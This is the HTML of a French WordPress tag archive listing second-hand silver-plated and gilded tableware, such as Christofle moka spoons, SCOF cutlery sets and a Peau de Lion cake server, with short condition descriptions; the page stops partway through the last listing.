

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://metalargentemodele.com/tag/dore/
body_size: 16733
content:
<!DOCTYPE html>
<!--[if IE 8]>
<html class="ie8" lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if gt IE 8]><!-->
<html lang="fr-FR"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>doré | Métal argenté modèle</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://metalargentemodele.com/xmlrpc.php" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux" href="https://metalargentemodele.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux des commentaires" href="https://metalargentemodele.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Métal argenté modèle &raquo; Flux du mot-clé doré" href="https://metalargentemodele.com/tag/dore/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///metalargentemodele.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='m1-style-css'  href='https:///metalargentemodele.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/modernizr.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/off-canvas-nav-simple.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///metalargentemodele.com/wp-content/themes/default/js/superfish.js?ver=4.1.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metalargentemodele.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://metalargentemodele.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};a2a_localize = {
	Share: "Partager",
	Save: "Enregistrer",
	Subscribe: "S'abonner",
	Email: "Email",
	Bookmark: "Signet",
	ShowAll: "Montrer tout",
	ShowLess: "Montrer moins",
	FindServices: "Trouver des service(s)",
	FindAnyServiceToAddTo: "Trouver instantan&eacute;ment des services &agrave; ajouter &agrave;",
	PoweredBy: "Propuls&eacute; par",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Ajouter un signet dans votre fureteur",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Ajouter &agrave; vos favoris",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;"
};

a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Métal argenté modèle"/>
	<meta property="og:title" content="Pelle à tarte CHRISTOFLE modèle PEAU DE LION métal argenté &#038; doré Couvert 30,5cm"/>
		<meta property="og:description" content=""/>
	
	<meta property="og:url" content="https://metalargentemodele.com/pelle-a-tarte-christofle-modele-peau-de-lion-metal-argente-dore-couvert-305cm/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	  <script type="text/javascript">
    jQuery(document).ready(function($) {
                $('nav ul.menu').superfish({
                        hoverClass:  'sfHover',
                        disableHI:   true,
                        delay:       0,                               // no delay on mouseout
                        animation:   {opacity:'show',height:'show'},  // fade-in and slide-down animation
                        speed:       'fast',                          // faster animation speed
                        cssArrows:   true                             // arrows
                });
        });
  </script>
  <script async type="text/javascript" src="/fulasari.js"></script>
<script type="text/javascript" src="/vebel.js"></script>
  
  <style>
                                                                </style>
  </head>

<body class="archive tag tag-dore tag-1021">
<div id="page" class="hfeed site">
		<header id="masthead" class="site-header" role="banner">
		<section class="top-menu-container">
		  <div class="top-menu-inside">
			<div class="m1-social-icons">
																																			</div>
				  </div>
		</section>
		
		<section class="site-branding">
		  <a class="nav-btn" id="nav-open-btn">Menu</a>
		  <div class="site-title-wrap">

			  			  
			  <hgroup>
			      <h1 class="site-title"><a href="https://metalargentemodele.com/" title="Métal argenté modèle" rel="home">Métal argenté modèle</a></h1>
			      <p class="site-description"></p>
			  </hgroup>
			  
			  			  
		  </div><!-- .site-title-wrap -->
		  
		  <div id="header-widget-area">
		  			  </div>
		  
		  <nav id="site-navigation" class="navigation-main" role="navigation">
		    <a class="close-btn" id="nav-close-btn">Close Menu</a>
		    <div class="screen-reader-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
		    <div class="menu"><ul class="menu"><li ><a href="https://metalargentemodele.com/">Accueil</a></li><li class="page_item page-item-8"><a href="https://metalargentemodele.com/conditions-dutilisation/">Conditions d&rsquo;utilisation</a></li><li class="page_item page-item-6"><a href="https://metalargentemodele.com/contactez-nous/">Contactez Nous</a></li><li class="page_item page-item-7"><a href="https://metalargentemodele.com/declaration-de-confidentialite/">Déclaration de confidentialité</a></li></ul></div>
		  </nav><!-- #site-navigation -->
		  	
	    </section><!-- .site-branding -->
	</header><!-- #masthead -->

	<div id="main" class="site-main">

			<header class="entry-header">
				<h1 class="page-title">
					Tag Archives: <span>doré</span>				</h1>
							</header><!-- .page-header -->

	<section id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-9192" class="post-9192 post type-post status-publish format-standard has-post-thumbnail hentry category-pelle tag-305cm tag-argente tag-christofle tag-couvert tag-dore tag-lion tag-metal tag-modele tag-peau tag-pelle tag-tarte">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/pelle-a-tarte-christofle-modele-peau-de-lion-metal-argente-dore-couvert-305cm/" rel="bookmark">Pelle à tarte CHRISTOFLE modèle PEAU DE LION métal argenté &#038; doré Couvert 30,5cm</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/pelle-a-tarte-christofle-modele-peau-de-lion-metal-argente-dore-couvert-305cm/" title="12:16  " rel="bookmark"><time class="entry-date" datetime="2025-08-28T12:16:48+00:00">août 28, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="62" src="https://metalargentemodele.com/wp-content/nyxifexym/Pelle-a-tarte-CHRISTOFLE-modele-PEAU-DE-LION-metal-argente-dore-Couvert-30-5cm-01-mvk.jpg" class="attachment-post-thumbnail wp-post-image" alt="Pelle-a-tarte-CHRISTOFLE-modele-PEAU-DE-LION-metal-argente-dore-Couvert-30-5cm-01-mvk" />			<p>Pelle à tarte / gâteau CHRISTOFLE en métal argenté, modèle PEAU DE LION. Monogramme discret sur le côté du manche. 30,5 cm de longueur. Très bon état et brillante. Très minimes marques et rayures d&rsquo;usage.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/pelle/" rel="category tag">pelle</a> Tags: <a href="https://metalargentemodele.com/tag/305cm/" rel="tag">305cm</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/couvert/" rel="tag">couvert</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/lion/" rel="tag">lion</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/peau/" rel="tag">peau</a>, <a href="https://metalargentemodele.com/tag/pelle/" rel="tag">pelle</a>, <a href="https://metalargentemodele.com/tag/tarte/" rel="tag">tarte</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-8528" class="post-8528 post type-post status-publish format-standard has-post-thumbnail hentry category-menagere tag-annees tag-argente tag-dore tag-inox tag-luxe tag-menagere tag-metal tag-modele tag-pieces tag-scof">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/menagere-scof-92-pieces-annees-80-90-modele-luxe-metal-argente-dore-inox-2/" rel="bookmark">Ménagère SCOF 92 pièces Années 80 / 90 Modèle luxe métal argenté, doré &#038; inox</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/menagere-scof-92-pieces-annees-80-90-modele-luxe-metal-argente-dore-inox-2/" title="6:36  " rel="bookmark"><time class="entry-date" datetime="2025-03-13T06:36:46+00:00">mars 13, 2025</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="63" src="https://metalargentemodele.com/wp-content/nyxifexym/Menagere-SCOF-92-pieces-Annees-80-90-Modele-luxe-metal-argente-dore-inox-01-ljs.jpg" class="attachment-post-thumbnail wp-post-image" alt="Menagere-SCOF-92-pieces-Annees-80-90-Modele-luxe-metal-argente-dore-inox-01-ljs" />			<p>Tous mes objets sont soit des objets anciens de brocante ou antiquités, soit des objets d&rsquo;occasion plus ou moins récents. A ce titre, ils ont des marques du temps et d&rsquo;usage que j&rsquo;essaye de signaler au mieux en mettant plusieurs photos et en décrivant l&rsquo;objet. Je vous demande donc par avance de bien lire le [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/menagere/" rel="category tag">ménagère</a> Tags: <a href="https://metalargentemodele.com/tag/annees/" rel="tag">années</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/inox/" rel="tag">inox</a>, <a href="https://metalargentemodele.com/tag/luxe/" rel="tag">luxe</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/scof/" rel="tag">scof</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-8232" class="post-8232 post type-post status-publish format-standard has-post-thumbnail hentry category-cuilleres tag-argente tag-cafe tag-cuilleres tag-dore tag-ecrin tag-ercuis tag-metal tag-modele tag-moka tag-russe">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/12-cuilleres-a-cafe-moka-metal-argente-dore-ercuis-en-ecrin-modele-a-la-russe/" rel="bookmark">12 cuillères à café moka Métal argenté doré Ercuis en écrin Modèle à la Russe</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/12-cuilleres-a-cafe-moka-metal-argente-dore-ercuis-en-ecrin-modele-a-la-russe/" title="12:46  " rel="bookmark"><time class="entry-date" datetime="2024-12-27T12:46:49+00:00">décembre 27, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/12-cuilleres-a-cafe-moka-Metal-argente-dore-Ercuis-en-ecrin-Modele-a-la-Russe-01-ioba.jpg" class="attachment-post-thumbnail wp-post-image" alt="12-cuilleres-a-cafe-moka-Metal-argente-dore-Ercuis-en-ecrin-Modele-a-la-Russe-01-ioba" />			<p>12 cuillères à moka, café, en métal argenté vermeil, Ercuis, dans leur écrin d&rsquo;origine. Modèle dit &laquo;&nbsp;à la Russe&nbsp;&raquo;. Elles sont en bon état de conservation avec traces d&rsquo;usure légères, micro-rayures d&rsquo;usage, conformes à l&rsquo;âge. L&rsquo;écrin est en bon état avec traces d&rsquo;usage normales (voir photos). Les photos font partie intégrante de la description! Longueur [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/cuilleres/" rel="category tag">cuilleres</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/cafe/" rel="tag">café</a>, <a href="https://metalargentemodele.com/tag/cuilleres/" rel="tag">cuilleres</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/ecrin/" rel="tag">écrin</a>, <a href="https://metalargentemodele.com/tag/ercuis/" rel="tag">ercuis</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/moka/" rel="tag">moka</a>, <a href="https://metalargentemodele.com/tag/russe/" rel="tag">russe</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7848" class="post-7848 post type-post status-publish format-standard has-post-thumbnail hentry category-menagere tag-annees tag-argente tag-dore tag-inox tag-luxe tag-menagere tag-metal tag-modele tag-pieces tag-scof">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/menagere-scof-92-pieces-annees-80-90-modele-luxe-metal-argente-dore-inox/" rel="bookmark">Ménagère SCOF 92 pièces Années 80 / 90 Modèle luxe métal argenté, doré &#038; inox</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/menagere-scof-92-pieces-annees-80-90-modele-luxe-metal-argente-dore-inox/" title="2:49  " rel="bookmark"><time class="entry-date" datetime="2024-09-18T14:49:54+00:00">septembre 18, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="63" src="https://metalargentemodele.com/wp-content/nyxifexym/Menagere-SCOF-92-pieces-Annees-80-90-Modele-luxe-metal-argente-dore-inox-01-fcd.jpg" class="attachment-post-thumbnail wp-post-image" alt="Menagere-SCOF-92-pieces-Annees-80-90-Modele-luxe-metal-argente-dore-inox-01-fcd" />			<p>Tous mes objets sont soit des objets anciens de brocante ou antiquités, soit des objets d&rsquo;occasion plus ou moins récents. A ce titre, ils ont des marques du temps et d&rsquo;usage que j&rsquo;essaye de signaler au mieux en mettant plusieurs photos et en décrivant l&rsquo;objet. Je vous demande donc par avance de bien lire le [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/menagere/" rel="category tag">ménagère</a> Tags: <a href="https://metalargentemodele.com/tag/annees/" rel="tag">années</a>, <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/inox/" rel="tag">inox</a>, <a href="https://metalargentemodele.com/tag/luxe/" rel="tag">luxe</a>, <a href="https://metalargentemodele.com/tag/menagere/" rel="tag">ménagère</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/pieces/" rel="tag">pièces</a>, <a href="https://metalargentemodele.com/tag/scof/" rel="tag">scof</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7466" class="post-7466 post type-post status-publish format-standard has-post-thumbnail hentry category-saupoudreuse tag-argente tag-christofle tag-couvert tag-dore tag-lion tag-metal tag-modele tag-peau tag-saupoudreuse">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/saupoudreuse-christofle-modele-peau-de-lion-metal-argente-et-dore-couvert-21-cm/" rel="bookmark">Saupoudreuse CHRISTOFLE modèle PEAU DE LION métal argenté et doré Couvert 21 cm</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/saupoudreuse-christofle-modele-peau-de-lion-metal-argente-et-dore-couvert-21-cm/" title="7:27  " rel="bookmark"><time class="entry-date" datetime="2024-06-09T19:27:11+00:00">juin 9, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="59" src="https://metalargentemodele.com/wp-content/nyxifexym/Saupoudreuse-CHRISTOFLE-modele-PEAU-DE-LION-metal-argente-et-dore-Couvert-21-cm-01-xec.jpg" class="attachment-post-thumbnail wp-post-image" alt="Saupoudreuse-CHRISTOFLE-modele-PEAU-DE-LION-metal-argente-et-dore-Couvert-21-cm-01-xec" />			<p>Saupoudreuse CHRISTOFLE en métal argenté, modèle PEAU DE LION. 21 cm de longueur. Très bon état et brillante. Très minimes marques et rayures d&rsquo;usage.</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/saupoudreuse/" rel="category tag">saupoudreuse</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/couvert/" rel="tag">couvert</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/lion/" rel="tag">lion</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/peau/" rel="tag">peau</a>, <a href="https://metalargentemodele.com/tag/saupoudreuse/" rel="tag">saupoudreuse</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-7394" class="post-7394 post type-post status-publish format-standard has-post-thumbnail hentry category-couverts tag-argent tag-couverts tag-dore tag-metal tag-minerve tag-modele tag-nouveau tag-service">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/4-couverts-de-service-argent-minerve-metal-dore-modele-art-nouveau/" rel="bookmark">4 Couverts de service Argent Minerve / métal doré Modèle Art Nouveau</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/4-couverts-de-service-argent-minerve-metal-dore-modele-art-nouveau/" title="5:17  " rel="bookmark"><time class="entry-date" datetime="2024-05-22T17:17:13+00:00">mai 22, 2024</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="60" height="80" src="https://metalargentemodele.com/wp-content/nyxifexym/4-Couverts-de-service-Argent-Minerve-metal-dore-Modele-Art-Nouveau-01-yex.jpg" class="attachment-post-thumbnail wp-post-image" alt="4-Couverts-de-service-Argent-Minerve-metal-dore-Modele-Art-Nouveau-01-yex" />			<p>Description de l&rsquo;objet. 4 Couverts de service Argent Minerve / métal doré &#8211; Modèle Art Nouveau. Bel ensemble de 4 couverts de service en métal doré et manche en argent. Modèle d&rsquo;inspiration Art Nouveau à décors végétal. Lame du couteau tachées/rayée. Poinçon minerve 1er titre (950/1000e) pour les manches. Poinçon d&rsquo;orfèvre de Henri Louis CHENAILLER [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/couverts/" rel="category tag">couverts</a> Tags: <a href="https://metalargentemodele.com/tag/argent/" rel="tag">argent</a>, <a href="https://metalargentemodele.com/tag/couverts/" rel="tag">couverts</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/minerve/" rel="tag">minerve</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/nouveau/" rel="tag">nouveau</a>, <a href="https://metalargentemodele.com/tag/service/" rel="tag">service</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5468" class="post-5468 post type-post status-publish format-standard has-post-thumbnail hentry category-cuilleres tag-argent tag-christofle tag-cuilleres tag-dore tag-modele tag-moka tag-plaque tag-silber tag-silver tag-versailles">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/cuilleres-moka-christofle-modele-versailles-argent-plaque-dore-silver-silber/" rel="bookmark">Cuillères Moka Christofle Modèle Versailles Argent Plaqué Doré Silver Silber</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/cuilleres-moka-christofle-modele-versailles-argent-plaque-dore-silver-silber/" title="2:19  " rel="bookmark"><time class="entry-date" datetime="2022-12-28T14:19:49+00:00">décembre 28, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="60" src="https://metalargentemodele.com/wp-content/nyxifexym/Cuilleres-Moka-Christofle-Modele-Versailles-Argent-Plaque-Dore-Silver-Silber-01-gyaz.jpg" class="attachment-post-thumbnail wp-post-image" alt="Cuilleres-Moka-Christofle-Modele-Versailles-Argent-Plaque-Dore-Silver-Silber-01-gyaz" />			<p>6 Cuillères à Moka expresso. Cet item est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XXe, récents&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;brocs_en_stock&nbsp;&raquo; et est localisé dans ce pays: FR. Cet article peut être expédié aux pays suivants: Amérique, Europe, Asie, Australie. Sous-type: Cuillère Matière: Métal argenté Origine: France Période: Design du XXème Marque: christofle Type: Arts de [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/cuilleres/" rel="category tag">cuilleres</a> Tags: <a href="https://metalargentemodele.com/tag/argent/" rel="tag">argent</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/cuilleres/" rel="tag">cuilleres</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/moka/" rel="tag">moka</a>, <a href="https://metalargentemodele.com/tag/plaque/" rel="tag">plaqué</a>, <a href="https://metalargentemodele.com/tag/silber/" rel="tag">silber</a>, <a href="https://metalargentemodele.com/tag/silver/" rel="tag">silver</a>, <a href="https://metalargentemodele.com/tag/versailles/" rel="tag">versailles</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-5386" class="post-5386 post type-post status-publish format-standard has-post-thumbnail hentry category-christofle tag-argente tag-christofle tag-cuilleres tag-dore tag-metal tag-modele tag-moka tag-perle">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/christofle-8-cuilleres-a-moka-en-metal-argente-dore-modele-perle/" rel="bookmark">CHRISTOFLE 8 Cuillères à Moka en Métal Argenté / Doré Modèle Perle</a></h1>
		
		<div class="entry-meta">
			Posted on <a href="https://metalargentemodele.com/christofle-8-cuilleres-a-moka-en-metal-argente-dore-modele-perle/" title="11:24  " rel="bookmark"><time class="entry-date" datetime="2022-12-07T23:24:11+00:00">décembre 7, 2022</time></a><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://metalargentemodele.com/author/admin/" title="View all posts by admin" rel="author">admin</a></span></span>		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content">
		<img width="80" height="60" src="https://metalargentemodele.com/wp-content/nyxifexym/CHRISTOFLE-8-Cuilleres-a-Moka-en-Metal-Argente-Dore-Modele-Perle-01-ci.jpg" class="attachment-post-thumbnail wp-post-image" alt="CHRISTOFLE-8-Cuilleres-a-Moka-en-Metal-Argente-Dore-Modele-Perle-01-ci" />			<p>Magnifique &#038; Précieuse suite de 8 cuillères à moka du Maitre Orfèvres Christofle. Modèle &nbsp;&raquo; Perle &nbsp;&raquo; en métal argenté doré, poinçonné et marqué Christofle. Excellent état belle dorure, micro rayures d&rsquo;usage! Dimensions : 10 cm de Long. Cet item est dans la catégorie &laquo;&nbsp;Art, antiquités\Objets du XXe, récents&nbsp;&raquo;. Le vendeur est &laquo;&nbsp;jtmsve&nbsp;&raquo; et est [&hellip;]</p>
			</div><!-- .entry-content -->

	<footer class="entry-meta">
		Category: <a href="https://metalargentemodele.com/category/christofle/" rel="category tag">christofle</a> Tags: <a href="https://metalargentemodele.com/tag/argente/" rel="tag">argenté</a>, <a href="https://metalargentemodele.com/tag/christofle/" rel="tag">christofle</a>, <a href="https://metalargentemodele.com/tag/cuilleres/" rel="tag">cuilleres</a>, <a href="https://metalargentemodele.com/tag/dore/" rel="tag">doré</a>, <a href="https://metalargentemodele.com/tag/metal/" rel="tag">métal</a>, <a href="https://metalargentemodele.com/tag/modele/" rel="tag">modèle</a>, <a href="https://metalargentemodele.com/tag/moka/" rel="tag">moka</a>, <a href="https://metalargentemodele.com/tag/perle/" rel="tag">perle</a>
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
				
<article id="post-4758" class="post-4758 post type-post status-publish format-standard has-post-thumbnail hentry category-passe tag-argente tag-bascule tag-christofle tag-delafosse tag-dore tag-metal tag-modele tag-passe tag-tasse tag-theiere">
	<header class="entry-header">
		<h1 class="entry-title"><a href="https://metalargentemodele.com/passe-the-a-bascule-christofle-modele-delafosse-metal-argente-theiere-tasse-dore/" rel="bookmark">Passe thé à bascule CHRISTOFLE modèle DELAFOSSE métal argenté Théière Tasse Doré</a></h1>
		
		<div class="entry-meta">
